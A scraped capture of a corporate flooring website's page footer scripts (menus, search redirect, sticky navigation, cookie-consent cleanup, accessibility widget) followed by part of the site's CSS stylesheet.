		//$("#marketsDD17, #marketsDD, #prodSelect,#marketSelect, #marketsDD2, #marketsDD3, #marketsDD4, #marketsDD5, #marketsDD6, #marketsDD7, #marketsDD8, #marketsDD9, #marketsDD10, #marketsDD11, #marketsDD12, #marketsDD13, #marketsDD14").msDropdown();
		setStonDrops();
	});
	</script>
	
	<!--Mobile Menu-->
	
	<script type="text/javascript" src="/js/jquery.mmenu.min.all.js"></script>
	
		
		
	<script type="text/javascript">
	$(document).ready(function() {
	  $("nav#menu").mmenu({
       
		  backButton:{
			  close: true
		  },
		  
          searchfield:{
        add: true,
        search: false,
	 	placeholder: "Search"
    },
          counters  : false,
          
          
          navbars    : [
            {
              position  : 'top',
              content    : [ 'searchfield' ]
            }, {
              position  : 'top',
              content    : [
                'prev',
                'title',
                'close'
              ]
            }
          ]
      
     });
		
		$("nav#menu .mm-search input").keyup(function(e){
			searched = $(this).val();
			 searched = searched.replace(/(%00)+/g, "");
    if(e.keyCode == 13){
      window.location.href = '/search-results/?ap-q=' + $(this).val();
    }
      });
   });
	</script>
	
	<!--Sticky Mav-->
	<script>
		
	$(".scroller").hover(function(){
			
			console.log("Hover In");	
		}, 
							 
			/*Start hover out */function(){
			
			$(this).scrollLeft( 0 );	
		});
		
	$(document).ready(function() {
	var stickyNavTop = $('.head-stick').offset().top;
	 
	var stickyNav = function(){
	var scrollTop = $(window).scrollTop();
		  
	if (scrollTop > stickyNavTop) { 
		$('.head-stick').addClass('sticky');
	} else {
		$('.head-stick').removeClass('sticky'); 
	}
	};
	 
	stickyNav();
	 
	$(window).scroll(function() {
		stickyNav();
	});
	});
	</script>
	
	<!--Scrolling NavBar-->
	<script>
	$(document).ready(function(){
	$(".arrow-left").click(function(){
		$(".scroller").animate({scrollLeft: "-="+700});
	});
	$(".arrow-right").click(function(){
		 $(".scroller").animate({scrollLeft: "+="+700});
   });        
	});	
	</script>
	
	
<style>
		.featureStars {
     border-top: 0px !important; 
   
		}
	#featuresText {
    
    width: 100% !important;
}
			@media (max-width: 480px) {
		section.module.parallax {
    
    		background-size: 80% !important;
		}
		.benefitsContent
		{
			padding-top:20px !important;
		}
	}
		@media (min-width: 481px) and (max-width: 767px) {
		section.module.parallax {
    
    		background-size: 80% !important;
		}
		.benefitsContent
		{
			padding-top:20px !important;
		}
	}
		@media (min-width: 768px) and (max-width: 1024px) {
		section.module.parallax {
    
    		background-size: 80% !important;
		}
		.benefitsContent
		{
			padding-top:20px !important;
		}
	}
	

#related {
   margin-bottom: 0px !important;
}	
	</style>



	<!--searchFunctions-->
			<script>
			( function() {
			  var open = false;
			  $('#searchLNK').on('click', function(e) {
				e.preventDefault();
					var searched = $("#searchBox").val();
				  	searched = searched.replace(/(%00)+/g, "");
					if(searched.length > 2)
					{
					  window.location.href = "http://www.stonhard.dk/soegeresultater/?ap-q="+searched;
					}
			  });
				$('#searchBox').on('keydown', function(e){
					if(e.keyCode == 13){
						e.preventDefault();
						var searched = $("#searchBox").val();
						searched = searched.replace(/(%00)+/g, "");
						if(searched.length > 2)
						{
							window.location.href = "http://www.stonhard.dk/soegeresultater/?ap-q="+searched;
						}
					}
				});
			
			} () );
		</script>

	<script type="text/javascript">
		function setCookie(val)
		{
			document.cookie = "cFormId = "+val+";path=/";
		}
		function setStonDrops() {
			$('.stonDrop').msDropdown();
		}
	</script>
	
	
	
	<script type="text/javascript">
		$(function(){
			$('.dtj').hover(dtjHoverIn,dtjHoverOut);
			function dtjHoverIn(e)
			{
				var oth = $(this).children(".visual-product-menu-sectioned");
				console.log(oth);
				setTimeout(function (){
						   console.log("delayed, add class here or something. Variable oth holds access to submenu");
					
					$(oth[0].children).addClass("open");
                    $(oth[0]).addClass("open");
					
						   },0);
			}
			function dtjHoverOut(e)
			{
				
				setTimeout(function(){
					console.log(e);
					$(e.currentTarget).removeClass("open");
                    $(e.currentTarget.firstElementChild).removeClass("open");
				},0);
			}
		});
	</script>
	
<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />
</div>

<script type="text/javascript">
//<![CDATA[
window.marketsDD4 = new DropDownScript('marketsDD4','_dv','_sl',dd_chk_marketsDD4, false, true, false); window.marketsDD4.init();//]]>
</script>
</form>
	</div>

	<script>(function(){var s = document.createElement("script");s.setAttribute("data-account","i56IIgWjyI");s.setAttribute("src","https://cdn.userway.org/widget.js");document.body.appendChild(s);})();</script><noscript>Enable JavaScript to ensure <a href="https://userway.org">website accessibility</a></noscript>
	
		
	
	
	
	
	
	
	
	
	
	
	
	
	<script type="text/javascript"> 
var mobile = (/iphone|ipod|android|blackberry|mini|windows\sce|palm/i.test(navigator.userAgent.toLowerCase()));  
if (mobile) { 

$('.hidemobile').css('display', 'none'); // OR you can use $('.hidemobile').hide();
} 
else 
{ 
$('.hideweb').css('display', 'none'); // OR you can use $('.hideweb').hide();
}
</script>
	
	
	
	<style>
				.float-floatingButtonCenter {
    top: 46%;
    z-index: 9999999;
}
.float-right {
    position: fixed;
    width: 60px;
    height: 60px;
    bottom: 25px;
    right: 25px;
    color: #FFF;
    border-radius: 50px;
    text-align: center;
    box-shadow: 2px 2px 3px #999;
}

		
		.float .fa-whatsapp:before {
    font-size: xx-large;
    top: 14px;
    left: 1px;
    position: relative;
}
.fa-whatsapp:before {
    content: "\f232";
}
.fa-whatsapp:before {
    content: "\f232";
}
			
			.fa {
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.fa, .fa-stack {
    display: inline-block;
}
.fa {
    display: inline-block;
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.fa {
    display: inline-block;
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.whatsapp {
    clear: both;
    border-radius: 4px;
    /* padding: 10px 0; */
}
			
			
		</style>
	
	
	
	   
	
	<style>
	
	.newsPodcage {
    padding: 2px;
}
	
	.newsPodcage img {
    width: 100%;
}
		
		.podcage img {
    width: 100%;
}
	
</style>
	
	
	
<script type="text/javascript">  
function OnetrustCookieScriptDelete() {
    // Get initial OnetrustActiveGroups ids
    if (typeof OptanonWrapperCount == "undefined") {
        otGetInitialGrps();
    }

    //Delete cookies
    otDeleteCookie(otIniGrps);

    // Assign OnetrustActiveGroups to custom variable
    function otGetInitialGrps() {
        OptanonWrapperCount = '';
        otIniGrps = OnetrustActiveGroups;
        //console.log("otGetInitialGrps", otIniGrps)
    }

    function otDeleteCookie(iniOptGrpId) {
        //console.log("otDeleteCookie");
        var otDomainGrps = JSON.parse(JSON.stringify(Optanon.GetDomainData().Groups));
        var otDeletedGrpIds = otGetInactiveId(iniOptGrpId, OnetrustActiveGroups);

        var refreshIfCookieErased = false;

        if (otDeletedGrpIds.length != 0 && otDomainGrps.length != 0) {
            for (var i = 0; i < otDomainGrps.length; i++) {
                //Check if CustomGroupId matches
                if (otDomainGrps[i]['CustomGroupId'] != '' && otDeletedGrpIds.includes(otDomainGrps[i]['CustomGroupId'])) {
                    for (var j = 0; j < otDomainGrps[i]['Cookies'].length; j++) {
                        // console.log("otDeleteCookie",otDomainGrps[i]['Cookies'][j]['Name'])
                        //Delete cookie
                        eraseCookie(otDomainGrps[i]['Cookies'][j]['Name']);
                        refreshIfCookieErased = true;
                    }
                }

                //Check if Hostid matches
                if (otDomainGrps[i]['Hosts'].length != 0) {
                    for (var j = 0; j < otDomainGrps[i]['Hosts'].length; j++) {
                        //Check if HostId presents in the deleted list and cookie array is not blank
                        if (otDeletedGrpIds.includes(otDomainGrps[i]['Hosts'][j]['HostId']) && otDomainGrps[i]['Hosts'][j]['Cookies'].length != 0) {
                            for (var k = 0; k < otDomainGrps[i]['Hosts'][j]['Cookies'].length; k++) {
                                //Delete cookie
                                eraseCookie(otDomainGrps[i]['Hosts'][j]['Cookies'][k]['Name']);
                                refreshIfCookieErased = true;
                            }
                        }
                    }
                }

            }


            if (OnetrustActiveGroups && !OnetrustActiveGroups.includes('C0002')) {
                rejectOtCookie();
            }			

        }
        otGetInitialGrps(); //Reassign new group ids



        if (refreshIfCookieErased) {
            setTimeout(function () {
                location.reload();
            }, 500);
        }

    }

    //Get inactive ids
    function otGetInactiveId(customIniId, otActiveGrp) {
        //Initial OnetrustActiveGroups
        //console.log("otGetInactiveId",customIniId)
        customIniId = customIniId.split(",");
        customIniId = customIniId.filter(Boolean);

        //After action OnetrustActiveGroups
        otActiveGrp = otActiveGrp.split(",");
        otActiveGrp = otActiveGrp.filter(Boolean);

        var result = [];
        for (var i = 0; i < customIniId.length; i++) {
            if (otActiveGrp.indexOf(customIniId[i]) <= -1) {
                result.push(customIniId[i]);
            }
        }
        return result;
    }

    //Delete cookie
    function eraseCookie(name) {
        //console.log("eraseCookie", name);
        //Delete root path cookies
        domainName = window.location.hostname;
        document.cookie = name + '=; Max-Age=-99999999; Path=/;Domain=' + domainName;
        document.cookie = name + '=; Max-Age=-99999999; Path=/;';

        //Delete LSO incase LSO being used, cna be commented out.
        localStorage.removeItem(name);

        //Check for the current path of the page
        pathArray = window.location.pathname.split('/');
        //Loop through path hierarchy and delete potential cookies at each path.
        for (var i = 0; i < pathArray.length; i++) {
            if (pathArray[i]) {
                //Build the path string from the Path Array e.g /site/login
                var currentPath = pathArray.slice(0, i + 1).join('/');
                document.cookie = name + '=; Max-Age=-99999999; Path=' + currentPath + ';Domain=' + domainName;
                document.cookie = name + '=; Max-Age=-99999999; Path=' + currentPath + ';';
                //Maybe path has a trailing slash!
                document.cookie = name + '=; Max-Age=-99999999; Path=' + currentPath + '/;Domain=' + domainName;
                document.cookie = name + '=; Max-Age=-99999999; Path=' + currentPath + '/;';


            }
        }

    }


}

// delete specific tags only
function rejectOtCookie() {

    //console.log('reject cookie manually');
    // Delete cookies manually
    (function () {
        var cookies = document.cookie.split("; ");
        for (var c = 0; c < cookies.length; c++) {
            if (cookies[c].includes("_ga") || cookies[c].includes("_gat_gtag") || cookies[c].includes("_gid") ||
                cookies[c].includes("_gat") || cookies[c].includes("_gat_gtag_UA") || cookies[c].includes("_gcl_au")) {
                var d = window.location.hostname.split(".");
                while (d.length > 0) {
                    var cookieBase = encodeURIComponent(cookies[c].split(";")[0].split("=")[0]) + '=; expires=Thu, 01-Jan-1970 00:00:01 GMT; domain=' + d.join('.') + ' ;path=';
                    var p = location.pathname.split('/');
                    document.cookie = cookieBase + '/';
                    while (p.length > 0) {
                        document.cookie = cookieBase + p.join('/');
                        p.pop();
                    };
                    d.shift();
                }
            }
        }
    })()
}	

</script>
	
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.stonhard.dk/css/style.css
body_size: 92412
content:
@charset "UTF-8";


.installgdpr p {
		color: black !important;
	}

.chevron {
  position: absolute;
  bottom: 20px;
  left: calc(50% - 15px);
  transform-origin: 50%;
  transform: rotate(180deg);
  transition: transform 1000ms;
}

.chevronInvert {
  position: absolute;
  bottom: 20px;
  left: calc(50% - 15px);
  transform-origin: 50%;
  transform: rotate(0deg);
  transition: transform 1000ms;
}
.collapsible-header.expanded .chevron {
  transform: rotate(0deg);
}

	.centertitlefixchevron {
    font-size: 1.3rem;
    text-align: center;
    font-weight: bold;
    text-transform: uppercase;
    margin: auto;
    position: absolute;
    top: 15px;
    left: 0;
    bottom: 0;
    right: 0;
}
	
	.collapsible-header.chevronnew{
    font-weight: 600 !important;
    position: relative;
    /* left: 50%; */
    cursor: pointer;
    vertical-align: middle;
    -webkit-tap-highlight-color: transparent;
    line-height: 1.5;
    padding: 2rem;
    background-color: #fff;
}

.chevronnew.cheaters{
    font-weight: 600 !important;
    position: relative;
    /* left: 50%; */
    cursor: pointer;
    vertical-align: middle;
    -webkit-tap-highlight-color: transparent;
    line-height: 1.5;
    padding: 2rem;
    background-color: #fff;
    border-bottom: 1px solid #D9D9D9;
}
	
	@media (max-width:600px){
		.collapsible-header.chevronnew{
    padding: 2.5rem;
}
	}


.installForm {
	background-size: cover;
	background-repeat:
	no-repeat;height: auto;
	}
	

	.titleinstall2 {
    font-size: 45px;
    position: absolute;
    color: #000;
    text-transform: uppercase;
    font-weight: normal;
    text-align: center;
    font-family: 'PT Sans Narrow', sans-serif;
}
	
	section.part3 {
    background-size: cover;
    background-repeat: no-repeat;
    height: 100%;
    min-height: 700px;
    background-position: center top;
}
	
	
	@media (max-width:900px){
		.titleinstall2 {
    font-size: 2.1rem;
	}
		
		section.part3 {
    min-height: 300px;
}
	}
	
	@media (max-width:600px){
	}

		
	.fontlist {
    font-weight: 600;
    font-size: 1.3rem;
    font-weight: bold;
    text-transform: uppercase;
    margin-bottom: 20px;
	margin-top: 15px;
}
	
	button3new {
    background-color: #0099D8;
    color: #fff !important;
    border: 0px;
    font-size: 1em;
    text-transform: none;
    padding: 9px 20px 9px 20px;
    border-radius: 2px;
    margin-top: 10px;
    text-decoration: none !important;
    min-width: 200px;
    display: inline-block;
}
	
	label2 {
    font-size: 1rem;
    color: #000;
}
	input.carform {
    height: 2.5rem !important;
    background-color: #ffffffff !important;
	border-bottom: 1px solid #9e9e9e !important;
    font-size: 1rem !important;
    margin: 0 0 5px 0 !important;
}
	
	[type="checkbox"]:not(:checked), [type="checkbox"]:checked {
    position: absolute;
    opacity: 100;
    pointer-events: none;
}

  input.largercheck {
        transform : scale(1.5);
      }

label.label22 {
	font-size: 1rem;
	color: #000;
	text-transform: uppercase;
	padding-right: 35px;
	margin-left: 30px;
	padding-left: 0px;
}

#titleInstall p {
	font-size: 45px;
	position: absolute;
	color: #000;
	text-transform: uppercase;
	font-weight: normal;
	text-align: center;
	font-family: 'PT Sans Narrow', sans-serif;
}

#checkboxesInstaller label {
	font-size: 1rem;
	color: #000;
	
	padding-right: 35px;
	
}


#csCheckboxesInstaller label {
    color: #000;
}

#boCheckboxesInstaller label {
    color: #000;
}

#insCheckboxesInstaller label {
    color: #000;
}


#checkboxesInstaller input {
	transform: scale(1.5);
	margin: 3px;
}
	
	@media (max-width:900px){
		
	}
	
	@media (max-width:600px){
	}



	img.careerphotos {
    width: 100%;
}

	.blubandtext{
		color:#fff;
		display:inline-block;
	}
	
	.fontlist {
    font-weight: 600;
    font-size: 1.3rem;
    font-weight: bold;
    text-transform: uppercase;
	padding: 10px 0px;
	color:#fff;
		
}

.fontlistContact {
    font-weight: 600;
    font-size: 1.3rem;
    font-weight: bold;
    padding: 10px 0px;
    color: #000;
}


	.moveinstall{
	position: absolute;
	bottom: 25px;
    left: 40px;
	width: 100%;
	z-index: 99;
	}
	
.install {
    font-size: 45px;
    color: #000;
	text-align:left;
    text-transform: uppercase;
    font-weight: normal;
    font-family: 'PT Sans Narrow', sans-serif;
	display: inline-block;
}
	.bluband {
    background-color: #003e57;
    margin-bottom: 15px;
	    padding: 15px;
}
	
	#headerPopup{
  width:75%;
  margin:0 auto;
}

#headerPopup iframe{
  width:100%;
  margin:0 auto;
}
	
	.careerbuttonimage {
        min-width: 190px;
    margin-bottom: 0px;
    display: inline-block;
    margin-left: 15px;
	vertical-align: top;
}
	
@media (max-width:1090px){
	.install {
    font-size: 40px;
}
	}
	
	
	@media (max-width:900px){
			.moveinstall {
    left: 0px;
	bottom:0px;
    width: 100%;
	position:relative;
}	
		
		.install {
    font-size: 40px;
	text-align:center;
	display: block;
	}
		
	.careerbuttonimage {
    width: 100%;
    margin-left: 0px;
    margin-bottom: 15px;
}
		
		img.careerphotos {
    width: 100%;
	min-height:250px;
}
		
		
	}
	
	@media (max-width:600px){
		
	
	}


.additionalLink {
	font-size: 16px;
	width:200px;
	max-width:200px;
	height:240px;
	max-height:240px;
	margin-top:40px; 
}

button3new, .subscribe, #moreInfoLink, #btnSubmit, #careersBtn a, .markBut, .landing__contact--form input[type="submit"] {
    background-color: #0099D8;
    color: #fff !important;
    border: 0px;
    font-size: 1em;
    text-transform: none;
    padding: 9px 20px 9px 20px;
    border-radius: 2px;
    margin-top: 10px;
    text-decoration: none !important;
    min-width: auto;
	display:inline-block;
}

.boxedLinks{
	border: 1px solid #DEDADA;
}

.desktop2{
	display:block;
}
		
.leftspacer{
	padding-left:20px;
}

@media (max-width:992px){

	.desktop2{
		display:block;
	}
}
		
@media (max-width:600px){
	.desktop2{
		display:none;
	}
	.leftspacer{
		padding-left:0px;
	}
		
}

.pageAnchor {
	
	}

.pageAnchor:target {
	padding-top: 138px;
}
	

.systemSelector {
	color: #0099D8;
}

.systemSelector:hover {
	cursor:pointer;
}

.systemSelected {
	background-color: #0099D8;
}

.systemSelected a {
	color: #fff !important;
}

.sidefont {
	line-height: 110%;
	font-size: 20px;
	font-weight: 400;
}

.sidefont2 {
	font-size: 18px;
	font-weight: 600;
}

.centertitlefix {
	font-size: 1.3rem;
	text-align: center;
	font-weight: bold;
	text-transform: uppercase;
	margin-bottom: 20px;
}

img.newphoto {
	width: 100%;
}


button3new, .subscribe, #moreInfoLink, #btnSubmit, #careersBtn a, .markBut, .landing__contact--form input[type="submit"] {
	background-color: #0099D8;
	color: #fff !important;
	border: 0px;
	font-size: 1em;
	text-transform: none;
	padding: 9px 20px 9px 20px;
	border-radius: 2px;
	margin-top: 10px;
	text-decoration: none !important;
	min-width: auto;
	display: inline-block;
}

.z-depth-1, nav, .card-panel, .card, .toast, .btn, .btn-large, .btn-floating, .dropdown-content, .collapsible, .side-nav {
	-webkit-box-shadow: 0 0px 0px 0 rgb(0 0 0 / 0%), 0 0px 0px 0 rgb(0 0 0 / 0%), 0 0px 0px 0px rgb(0 0 0 / 0%) !important;
	box-shadow: 0 0px 0px 0 rgb(0 0 0 / 0%), 0 0px 0px 0 rgb(0 0 0 / 0%), 0 0px 0px 0px rgb(0 0 0 / 0%) !important;
}

.collapsible {
	border-top: 1px solid #ddd;
	border-right: 1px solid #ddd;
	border-left: 1px solid #ddd;
	margin: 0.5rem 0 1rem 0;
}

.collapsible-body {
	display: none;
	box-sizing: border-box;
	padding: 2rem;
	border-bottom: 1px solid #D9D9D9
}

.collapsible-header {
	font-weight: 600 !important;
	display: flex;
	cursor: pointer;
	-webkit-tap-highlight-color: transparent;
	line-height: 1.5;
	padding: 1rem;
	background-color: #fff;
}

.blackfont {
	color: #000 !important;
	display: inline;
}

.nopad {
	padding: 0px !important;
	margin: 0px !important;
}

#case-studies .filter .dd {
	min-width: 250px;
	width: 50% !important;
}


.prod_bottom {
	clear: both;
}

div#ddlCases_msdd {
	margin-bottom: 30px;
}

.righty {
	float: right !important;
}

.relatedspace {
	padding-bottom: 80px;
}

.relatedspace2 {
	padding-bottom: 40px;
}

.borderblog {
	border: 1px solid #DEDADA;
	overflow: hidden;
	align-items: center;
	padding: 0px 0px 0px 0px;
	margin: 5px;
}

.matchmargins2 {
	width: 100%;
	margin-top: 40px;
}

.bluete {
	font-size: 1.5rem;
	color: #0099D8;
	text-transform: uppercase;
	font-weight: normal;
}

.col.s12.m8.l8.stonkleen {
	padding-left: 35px;
}

.col.s12.m8.l8.stonkleen2 {
	padding-right: 35px;
}

.col.s12.m4.l4.stonkleen {
	padding-left: 35px;
}

.col.s12.m4.l.stonkleen2 {
	padding-right: 35px;
}

.material-icons {
	font-family: 'Material Icons';
	font-weight: normal;
	font-style: normal;
	font-size: 24px;
	line-height: 1;
	letter-spacing: normal;
	text-transform: none;
	display: inline-block;
	white-space: nowrap;
	word-wrap: normal;
	direction: ltr;
	-webkit-font-feature-settings: 'liga';
	-webkit-font-smoothing: antialiased;
}

.material-icons {
	font-size: 60px !important;
	color: #0099D8;
}

.centerimg {
	display: block;
	margin-left: auto;
	margin-right: auto;
	width: 50%;
	padding-bottom: 10px;
}

.desktop {
	display: block;
}

.mobile {
	display: none;
}

@media (max-width:992px) {
	.desktop {
		display: none;
	}

	.mobile {
		display: block;
	}
}

@media (max-width:600px) {
	.desktop {
		display: none;
	}

	.mobile {
		display: block;
	}

	.col.s12.m8.l8.stonkleen {
		padding-left: 0px;
	}

	.col.s12.m8.l8.stonkleen2 {
		padding-right: 0px;
	}

	.col.s12.m4.l4.stonkleen {
		padding-left: 0px;
	}

	.col.s12.m4.l4.stonkleen2 {
		padding-right: 0px;
	}
}

.cropped1 {
    width: 100%;
    height: 260px;
    overflow: hidden;
    object-fit: cover;
}
			
.text-block {
    position: absolute;
    bottom: 0px;
    right: 0px;
    height: 100%;
    background-color: rgb(22, 42, 84, .8);
    color: white;
    padding-left: 20px;
    padding-right: 20px;
		padding-top:20px;
    width: 70%;
}
			
.titlevisual {
    font-size: 45px;
    color: #fff;
    text-transform: uppercase;
    font-weight: normal;
	text-align:center;
	font-family: 'PT Sans Narrow', sans-serif;
}
			
						
.textvisual {
    font-size: 1.3rem;
    color: #fff;
    font-weight: normal;
	text-align:center;
}
			
			
			
@media screen and (max-width: 900px) {
	
	.textvisual {
		font-size: 1rem;
		color: #fff;
		font-weight: normal;
		text-align:center;
	}
		
	.titlevisual {
		font-size: 2.1rem;
		color: #fff;
		text-transform: uppercase;
		font-weight: normal;
		text-align:center;
		font-family: 'PT Sans Narrow', sans-serif;
	}
	
	.text-block {
		position: absolute;
		bottom: 0px;
		right: 0px;
		height: 70%;
		background-color: rgb(22, 42, 84, .8);
		color: white;
		padding-left: 20px;
		padding-right: 20px;
		width: 100%;
	}
}

.marketModalThumbnail{		
	height: 150px;
	margin-top: 15px;
	margin-left: 75px;
}

.marketModalThumbnail:hover {		
	cursor: pointer;
}

.sticky .headnav ul {
    /* margin-top: 0px; */
    /* transition-property: margin; */
    /* transition-duration: 0.3s; */
}

/*.sticky #logo {
    opacity: 0;
    transition-property: all;
    transition-duration: 0.8s;
    margin-top: -300px;
}

.sticky #logoAdjustment {
	opacity: 1;
	transition-property: opacity;
	transition-duration: 0.8s;
}*/

#logoAdjustment {
    opacity: 0;
    transition-property: opacity;
    transition-duration: 0.8s;
    float:left;
    width:200px;
    position:absolute;
    left:0px;
    display:none;
}

/* CSS Document */

.centertitlefix{
	font-size:1.3rem;
	text-align: center;
	font-weight:  bold;
	text-transform: uppercase;
	margin-bottom: 20px;
}


.slick-prev:before, .slick-next:before {display:none;}

.slick-prev, .slick-next {
    padding:30px 20px 30px 20px !important;
    background-repeat: no-repeat !important;
    background-position:center !important;
    background-size:100% !important;
    top:40% !important;
    }

    .slick-prev {

    background-image: url(/media/5559/previous.png) !important;
    }

    .slick-next {
        background-image: url(/media/5560/next.png) !important;
        
    }

.testHeadline.center {
    padding: 20px;
}

#testimonials {
    padding-bottom: 20px;
}

.testText {
	font-size: 14px;
  display: flex !important;
  justify-content: center;
  align-items: center; 
	}

.personName {
    font-weight: bold;
    font-size: 16px;
	
}

.slick-slide {
  margin: 0 5px !important;
}


.slick-list {
  margin: 0 -5px !important;
}

.format {
    background-color: #E6E6E6;
    height: 300px !important;
}

.format span {
	padding: 10px;
	display: block;
	}

#testimonials img {
    width: 6%;
    margin: 0 auto;
}

#testimonials div {
    text-align: center;
	font-size: 14px;
}

.testVertAlign {
	
  display: flex !important;
  justify-content: center;
  align-items: center;
	}



.thePopUpBox h1 {font-size:2.5em !important;}

.thePopUpBox h2 {font-size: 1.8em !important;}

.leftColumn .slick-list {
    float: left;
    z-index: 1;
}


.constFixie img {
	width: 100%;
	}

.visual-product-menu-sectioned {
    min-height: 285px;
}

.open {
    visibility: visible !important;
    opacity: 1 !important;
}

.open:hover {
    background-color: transparent !important;
}

.visual-product-menu-sectioned.open {
	display:block;
}


.dtj a, .dtj a:hover {
    padding: 15px 0px 15px 13px !important;
}

/* 3-22 GLOBAL OVERLAY */
.global-overlay{
	position: fixed;
    width: 100%;
    height: 100vh;
    overflow: scroll;
    background-color: #fff;
    top: 0px;
    left: 0px;
    z-index: 100000;
		}

.global-banner{
	background-size:cover;
	background-position:center;
	height:450px;
	}

.global-description img{
	width:50%;
	margin:0 auto;
}

.global-description p{
		font-size:24px;
		margin-bottom:0px !important;}
				
.global-description .shadow {
	margin-top:-100px;
	text-align:center;
	background-color:#fff;
	padding:40px 15px 20px 15px;
	-webkit-box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.25);
	-moz-box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.25);
	box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.25)}				
				
.global-description p, .global-description h1{
	width:80%;
	margin:20px auto !important;
	display:block;
						}	
						
.global-description h1{
	margin-bottom:20px;
	font-size: 1.5rem;
    color: #0099D8;
    text-transform: uppercase;
    font-weight: normal;
	}

.global-locations .global-flex{
	display:flex;
	flex-wrap:nowrap;
}

.global-locations .global-flex section{
	padding:0px 15px;
}

.global-locations .global-flex section img{
		width:100%;}

.global-locations .border{
	border:1px solid #ccc;
	/*height:100%;*/
}

.global-locations h2{
	font-size:1.3rem;
	text-transform:uppercase;
	font-weight: normal;
	color: #0099D8;
			margin-bottom:10px;
		}
		
.location-list{
	padding:0px 15px 20px 15px;
}
				
.location-list a{
	color:#000;
	text-decoration:underline;
		}
						
.location-list li{
	padding:3px 0px;					
				}											
					

/* 2/1 GLOBAL */

.stay{
	margin-left: 40%;
    margin-top: -310px;
    margin-bottom: 250px;	
}

.global{
	background-color:#003F57;
	font-weight:bold;
	text-transform:uppercase;
	float:right;
	color:#fff;
	padding: 0px 10px ;
	border-radius:2px;
}

.global:hover{
	color:#fff;
	cursor:pointer;}

.global img{
	width:20px;
	margin-right:5px;
	vertical-align:middle;}

.global p{
	display:inline-block;}

/* 1/8 ABOUT BRANDS */

.about-brands section{
	margin-bottom:20px;
	}

.about-brands section ul{
	padding-left:20px;}

.about-brands .text a{
	color:#000;
	text-decoration:underline;}

.about-brands .text a:after{
	margin-left:10px;
	height:5px;
	content:url(/media/1060/arrowtiny.png);
}

.sidebar{
    will-change: min-height;
}

.sidebar__inner{
    transform: translate(0, 0); /* For browsers don't support translate3d. */
    transform: translate3d(0, 0, 0);
    will-change: position, transform;
}
			
.flex-brand{
		display:flex;}
			
.flex-brand .left{
	flex-basis:25%;			
	}

.flex-brand .left img{
		width:100%;}
			
.flex-brand .text{
	flex-basis:75%;
				padding-left:30px;
	}
input#gdprAccept_ContactUs {
    float: left;
    width: 20px !important;
    -webkit-appearance: checkbox !important;
}

input#chkOptInEmail {
    float: left;
    width: 20px !important;
    -webkit-appearance: checkbox !important;
}

#ContentPlaceHolderDefault_cp_body_ContactUs_6_divReason label p {
    width: 90%;
    float: left;
    margin-bottom: 20px !important;
}

span#ContentPlaceHolderDefault_cp_body_ContactUs_6_gdprError_ContactUs {
    float: left;
    width: 100%;
    margin-left: 20px;
    margin-bottom:20px;
    margin-top: -20px;
}
/* 1/31 ALTERNATIVE PRODUCT TEMPLATE */
.alt-left{
	float:left;
	width:40%;
	padding-right: 20px;
    box-sizing: border-box;
}

.alt-left .grey-border{
	border:1px solid #ccc;
}

.alt-left .industrySlides{
	width:100%;
}

.alt-left .logo{
	max-height:105px;
	max-width: 250px;
    margin: 0 auto;
    display: block;
    margin-bottom: 20px;
	margin-top:20px;
}


/* 7/30 TONI ABOUT LIST */
.about_brands{
	margin:20px 0px;
	width:100%;
	}
.about_brands li{
	display:inline-block;
	float:left;
	width:33%;
	}

.about_brands li img{
	width:100%;
	padding-right:20px;}

#colorSheetLinks{
	padding-bottom:20px;
	}

#colorSheetLinks p a{
	margin-left:10px;
}

/*product menu styles*/
.menuProducts, .head-stick, .menuWide, .featuresMenu{
	-webkit-box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.25);
	-moz-box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.25);
	box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.25);
}

/*.menuProducts li{
	float:left;
	display:block;
	}

.menuProducts li ul {
	width:auto !important;
	top:auto !important;
	left:auto !important;
	background-color:#fff !important;
	display:block;
	opacity:1 !important;
	visibility:visible !important;
	position:relative !important;
	margin-bottom:20px;
	}

.menuProducts li ul li{
	width:100%;
	display:block !important;
	padding:0px !important;
	float:none;
	}*/
/* PRODUCT FINDER JANUARY 2018 */

.prod-finder_page{
	min-height:300px;
}

.prod-finder_page .productFinder{
	margin-top:0px;
}

.prod-finder_page h3 span{
	margin-right:5px;
}

#additionalLinks{
	width:30%;
	float:left;
	}
		
#additionalLinks ul{
	padding-left:20px;		
	}

#additionalLinks ul a{
	color:#000 !important;
	}

#additionalLinks ul a:hover{
	color:#0099d8 !important;
}

.menuProducts li h2{
	color:#00A2D7;
	}

.col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12 {
    float: left;
  }
.col-sm-3 {
    width: 25%;
  }


.head-stick{
	z-index:2000000 !important;
	background-color:#fff;
}

/*Case study*/
.case-studies li{
	display:inline-block !important;
	width:50% !important;
	float:left !important;
	margin-bottom:20px;
	}

.case-studies_text{
	float:left;
	width:70%;
	box-sizing: border-box;
	padding:0px 10px;
}

.case-studies img{
	float:left;
	width:30%;	
	max-width: 110px;
	}

/* TONI UPDATES 7/17 */

.contact_german p{
	clear:both;
}

.contact_german span, .contact_german p{
	float:left;
}

.contact_german input{
	margin-top:5px;
	margin-bottom:10px !important;
	clear:both;
	float:left;
}

.contact_german #btnSubmit{
	margin-top:
	}

#ContentPlaceHolderDefault_cp_body_ContactGerman_6_divReason{
	width:100% !important;}

/* radio */
.jcf-radio {
	vertical-align: middle;
	display: inline-block;
	position: relative;
	overflow: hidden;
	cursor: default;
	background: transparent;
	border: 2px solid #ccc;
	border-radius: 9px;
	margin: 0 5px 0 0;
	height: 18px;
	width: 18px;
}
